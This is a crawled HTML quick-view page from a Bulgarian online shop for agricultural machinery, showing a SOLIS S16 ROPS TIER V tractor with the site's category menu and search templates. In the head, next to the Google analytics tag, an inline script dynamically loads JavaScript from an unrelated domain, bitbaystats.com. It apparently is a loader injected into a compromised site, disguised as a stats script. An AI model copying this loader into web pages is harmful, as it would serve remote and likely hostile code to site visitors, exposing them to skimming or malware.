

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traktorite.com/index.php?route=product/quick_view&product_id=18375
body_size: 11551
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

				
<title>Трактор SOLIS S16 ROPS TIER V - S16ROPSTIERV</title>
<base href="https://traktorite.com/" />
<meta name="description" content="Тракторът SOLIS S16 ROPS TIER V е изключително компактен, като позволява различни дейности на разнообразни терени в земеделието и градинарството." />
<meta name="keywords" content="трактор solis s16 rops tier v, s16ropstierv, трактори" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:100,300,300i,400,400i,500,500i,600,600i,700,800" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,500,500i,600,600i,700" rel="stylesheet"> 
<script src="catalog/view/javascript/jquery/jquery.cookiebar.js" type="text/javascript"></script>
<link href="catalog/view/theme/OPC100227_1/stylesheet/stylesheet.css" rel="stylesheet" />

<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC100227_1/stylesheet/megnor/lightbox.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />



<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/vendor/isenselabs/isearch/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/vendor/isenselabs/isearch/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

        
      
<link href="https://traktorite.com/traktor-solis-s16-rops-tier-v" rel="canonical" />
<link href="https://traktorite.com/image/catalog/fav-traktori.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0DCH5KV23K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0DCH5KV23K');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/aus.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/bootstrap-notify.min.js"></script>  
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<!-- ======= Quick view JS ========= -->
<script> 

function quickbox(){
 if ($(window).width() > 767) {
    $('.quickview').magnificPopup({
      type:'iframe',
      delegate: 'a',
      preloader: true,
      tLoading: 'Loading image #%curr%...',
    });
 }  
}
jQuery(document).ready(function() {quickbox();});
jQuery(window).resize(function() {quickbox();});

</script>



</head>


<body class="product-quick_view-18375   layout-1">
<nav id="top">
  <div class="container">
      <div class="topbar-text">С нас може да се свържете на: 0898 53 63 00, 0889 53 63 00</div>


    <div class="right-links">
       
      
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
                       
        
              </ul>
    </div>
    </div>
  </div>
</nav>
<header>
  <div class="header-top">
  <div class="container">
    <div class="row">
      <div class="header-left">
      <div class="header-logo">
        <div id="logo"><a href="https://traktorite.com"><img src="https://traktorite.com/image/catalog/logo-traktorite300.jpg" title="Traktorite.com" alt="Traktorite.com" class="img-responsive" /></a></div>
      </div>
      </div>
      <div class="header-middle">
        <div class="header-middle1">  <p><br></p>

</div>
        <div class="header-middle2">
        <ul class="static_links">
        <li class="head-links"> <a href="https://traktorite.com">Начало</a></li>
        <li class="head-links"><a href="https://traktorite.com/kontakti">Контакти</a></li>
        <li class="head-links"><a href="https://traktorite.com/promocii">Промоции</a></li>
        <li class="head-links"><a href="https://traktorite.com/blog">Блог</a></li> 
          </ul>
         
        </div>
      </div>
     
    </div>
  </div>
</div>
<div class="header-bottom">
  <div class="container">
       <div class="container-menu">
<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
 
      <ul class="nav navbar-nav">
	  	<li class="top_level home"><a href="https://traktorite.com">Начало</a></li>
    	        			<li class="top_level dropdown"><a href="https://traktorite.com/traktori">Трактори </a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-solis">Трактори SOLIS</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/traktori-ls-tractor">Трактори LS Tractor</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo">Колонки и цистерни</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kolonki-za-gorivo">Колонки за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tsisterni-za-gorivo">Цистерни за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sistemi-za-sledene-na-gorivo">Системи за следене на гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo">Аксесоари и помпи за гориво</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/navigatsii-i-gps-za-izmervane-na-ploshti">Навигации и GPS за измерване на площи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-remarketa-i-tsisterni">Селскостопански ремаркета</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/hederi">Колесари за хедери</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zarno">Техника за зърно</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vlagomeri-za-zarno">Влагомери за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ohladiteli-za-zarno">Охладители за зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tehnika-za-transportirane-na-zarno-transportyori">Техника за транспортиране на зърно, транспортьори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-belene-na-slanchogled">Машини за белене на слънчоглед</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-pochistvane-i-obezzarazyavane-na-zarno">Машини за почистване и обеззаразяване на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sahranenie-na-zarno">Съхранение на зърно</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/rezervni-chasti-za-petkus">Резервни части за Петкус</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-vino-i-pivo">Оборудване за производство на вино и пиво</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sadove-za-sahranenie-i-fermentatsiya">Съдове за съхранение и ферментация</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/grozdomelachki">Гроздомелачки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-za-vino-i-napitki">Помпи за вино и напитки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shihtovi-filtri">Шихтови филтри</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/koshovi-presi">Кошови преси</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/palnachni-mashini">Пълначни машини</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dozatori-za-technosti">Дозатори за течности</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-pivo">Оборудване за производство на пиво</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/saorazheniya-za-vinoproizvodstvo">Съоръжения за винопроизводство</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/instalatsii-za-prerabotka-na-eterichno-masleni-surovini">Инсталации за преработка на етерично-маслени суровини</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/plugove">Плугове</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/shrederi-mulcheri">Шредери / Мулчери</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/leki">Леки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni">Средни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/sredni-usileni">Средни усилени</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/tezhki">Тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/super-tezhki">Супер тежки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razdrobiteli-za-kloni">Раздробители за клони</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski">Горски</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/prodalbochiteli">Продълбочители </a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kultivatori">Култиватори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/diskovi-brani">Дискови брани</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/selskostopanski-valyatsi">Селскостопански валяци</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/brazdiri-za-traktori">Браздири за трактори</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/kopachni-mashini">Копачни машини</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/seyalki">Сеялки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/razsado-posadachni-mashini">Разсадо-посадъчни машини</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/traktorni-praskachki">Тракторни пръскачки</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ventilatorni-praskachki">Вентилаторни пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/shtangovi-praskachki">Щангови пръскачки </a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/dyuzi-za-praskachki">Дюзи за пръскачки</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tororazpraskvachki-torachki">Торачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/paltsovi-i-rotorni-kosachki">Палцови и Роторни Косачки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/senoobrashtachi-senosabirachi">Сенообръщачи, сеносъбирачи</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/slamopresi">Сламопреси</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori">Съоръжения за монтаж към трактори</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/snegorini-za-traktori">Снегорини за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/bagerni-uredbi">Багерни уредби</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/vilitsi-za-traktori">Вилици за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/yamokopateli">Ямокопатели</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/greyderi">Грейдери</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chelni-i-teleskopichni-tovarachi">Челни и телескопични товарачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/ramki-za-traktori">Рамки за трактори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/gorski-lebedki">Горски лебедки</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kardani">Кардани</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/tehnika-za-zhivotnovadstvo">Техника за животновъдство</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/doilni-agregati">Доилни агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/mashini-za-strigane-na-zhivotni">Машини за стригане на животни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/konsumativi-i-aksesoari-za-doilna-tehnika">Консумативи и аксесоари за доилна техника</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level dropdown"><a href="https://traktorite.com/polivni-sistemi">Поливни системи</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi">Тръбно-ролкови поливни системи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/polivni-sistemi-pivot">Поливни системи ПИВОТ</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/razpraskvachi">Разпръсквачи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/pompi-i-pompeni-agregati">Помпи и помпени агрегати</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/tehnika-za-rezitba">Техника за резитба</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-lozya-i-ovoshki">Машини за лозя и овошки</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-tsepene-na-darva">Машини за цепене на дърва</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-orehi-i-leshnitsi">Машини за орехи и лешници</a></li>
                       			<li class="top_level"><a href="https://traktorite.com/mashini-za-zelenchutsi">Машини за зеленчуци</a></li>
                       			<li class="top_level dropdown"><a href="https://traktorite.com/chasti-za-selskostopanski-inventar">Части за селскостопански инвентар</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">
			  				<ul class="list-unstyled childs_1">
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/boltove-lemezhni">Болтове лемежни</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/diskove-za-diskova-brana">Дискове за дискова брана</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/kultivatorni-lapi">Култиваторни лапи</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/planki-i-skobi-za-kultivatori">Планки и скоби за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/stoyki-za-kultivatori">Стойки за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chasti-za-plugove">Части за плугове</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/motofrezi-i-motoblokove">Мотофрези и мотоблокове</a></li>
                       <li> <a href="">Блог</a></li> 
  </ul>
  
</div>





</div>



</div>
</nav>   
      <div class="header-search"><div class="header-toggle"></div><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Въведете търсеният от вас продукт..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg">Търсене</button>
  </span>
</div><script type="text/template" role="isearch-container">
    <div class="isearch-container" role="isearch-container-{id}">
        {content}
    </div>
</script>

<script type="text/template" role="isearch-loading">
    <div class="isearch-loading text-center">
        <i class="fa fa-spin fa-circle-o-notch"></i> {text}
    </div>
</script>

<script type="text/template" role="isearch-nothing">
    <div class="isearch-nothing text-center">{text}</div>
</script>

<script type="text/template" role="isearch-more">
    <a role="isearch-tab" class="isearch-more text-center" href="{href}">{text}</a>
</script>

<script type="text/template" role="isearch-price">
    <span class="isearch-price-value">{price}</span>
</script>

<script type="text/template" role="isearch-special">
    <span class="isearch-price-value isearch-price-special">{special}</span><br /><span class="isearch-old-value">{price}</span>
</script>

<script type="text/template" role="isearch-product">
    <a role="isearch-tab" href="{href}" class="isearch-product">
                <div class="pull-left isearch-product-image">
            <img src="{image}" alt="{alt}" />
        </div>
        
        <div class="row isearch-product-info">
            <div class="col-xs-7 col-lg-8">
                <h4 class="isearch-heading-product">{name}</h4>
                            </div>
            <div class="col-xs-5 col-lg-4 text-right">
                            </div>
        </div>
    </a>
</script>

<script type="text/template" role="isearch-suggestion">
    <a role="isearch-tab" href="{href}" class="isearch-suggestion">{keyword}</a>
</script>

<script type="text/template" role="isearch-heading-suggestion">
    <h3 class="isearch-heading isearch-heading-suggestion">Предложения</h3>
</script>

<script type="text/template" role="isearch-heading-product">
    <h3 class="isearch-heading isearch-heading-product">Най-търсени продукти</h3>
</script>

<script type="text/javascript">
    $(document).ready(function() {
        $('#search input').iSearch({
            ajaxURL: 'https://traktorite.com/index.php?route=extension/module/isearch/ajax&search={KEYWORD}',
            browserURL: 'https://traktorite.com/index.php?route=extension/module/isearch/browser&stamp={STAMP}',
            moreURL: 'https://traktorite.com/index.php?route=product/search&search={KEYWORD}',
            delay: 250,
            fetchDataURL: 'https://traktorite.com/index.php?route=extension/module/isearch/data',
            heightType: 'auto',
            heightUnit: 'px',
            heightValue: 400,
            highlight: !!1,
            highlightColor: '#8fa900',
            autoscaleImages: true,
            showImages: !!1,
            imageWidth: 80,
            languageId: 2,
            localStoragePrefix : 'extension/module/isearch',
            minWidth: '330px',
            mobileScrollSpeed: 400,
            moduleId : 45,
            productLimit : 5,
            scrollOffsetTop: 10,
            singularization: !!0,
            sort: 'match_name',
            spell: [{"search":"\/\\s+and\\s+\/i","replace":" "},{"search":"\/\\s+or\\s+\/i","replace":" "},{"search":"cnema","replace":"cinema"}],
            strictness: 'moderate',
            type: 'ajax',
            widthType: 'responsive',
            widthUnit: 'px',
            widthValue: 370,
            zIndex: 999999,
            textMore: 'Виж всички резултати',
            textLoading: 'Зареждане! Моля, изчакайте...',
            textNothing: 'Не са намерени резултати',
        });
    });
</script></div>
      <div class="account-cart">
        
        <div class="topbar-link">
        <li class="dropdown myaccount"><a href="https://traktorite.com/account" title="Профил" class="dropdown-toggle" data-toggle="dropdown"><span class="hidden-xs hidden-sm hidden-md">Профил</span> </a>
          <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                        <li><a href="https://traktorite.com/create-account">Регистрация</a></li>
            <li><a href="https://traktorite.com/login">Вход</a></li>
                      </ul>
        </li>
        </div>
        <div class="header-wishlist"><a href="https://traktorite.com/wish-list" id="wishlist-total" title="0">
          <span class="hidden-xs hidden-sm hidden-md">0</span></a></div>
        <div class="header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
    <div class="cart-icon"></div>
   <span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
      </div>
    </div>
</div>
</header>

<div class="content-top-breadcum">
<div class="container">
<div class="row">
<div id="title-content"> 
</div>
</div>
</div>
</div>


<div class="quickview-model">
<div class="quickview-container">
  
  
    <div id="content" class="productpage-quickview">
      <div class="">
		<div class="col-sm-6 product-left">
		<div class="product-info">
             <div class="left product-image thumbnails">
      	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<div class="image"><a class="thumbnail" title="Трактор SOLIS S16 ROPS TIER V"><img id="tmzoom" src="https://traktorite.com/image/cache/catalog/2024/SOLIS/S16ROPSTIERV-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/SOLIS/S16ROPSTIERV-500x500.jpg" title="Трактор SOLIS S16 ROPS TIER V" alt="Трактор SOLIS S16 ROPS TIER V" /></a></div> 
             
							 
	  		  	  
  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </div>
    		
	</div>
        </div>

        <div class="col-sm-6 product-right">
          <h3 class="product-title">Трактор SOLIS S16 ROPS TIER V</h3>

		  
		            <div class="rating-wrapper">            
                            			  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
			                              			  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
			                              			  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
			                              			  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
			                              			  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
			                		  </div>
          		  
          <ul class="list-unstyled short-desc">
                        <li><span class="desc">Производител</span><a href="https://traktorite.com/solis">SOLIS</a></li>
